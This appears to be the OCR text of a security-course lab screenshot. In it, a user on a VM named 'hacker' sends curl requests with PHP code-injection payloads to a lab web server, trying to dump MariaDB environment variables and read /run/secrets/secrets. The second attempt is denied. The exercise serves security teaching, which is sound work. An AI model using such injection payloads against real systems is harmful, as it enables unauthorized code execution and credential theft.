 polina@polinaComp:~/secinfo-docker/PartII$ vagrant ssh hacker
Linux hacker 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Dec 30 16:24:18 2021 from 10.0.2.2
vagrant@hacker:~$ curl -G 192.168.50.6 --data-urlencode "code=system('env | grep MARIADB');"
<h1> Hello world!</h1>
<br>
vagrant@hacker:~$
vagrant@hacker:~$ curl -G 192.168.50.6 --data-urlencode "code=system('cat /run/secrets/secrets 2>&1');"
<h1> Hello world!</h1>
cat: /run/secrets/secrets: Permission denied
<br>
Structure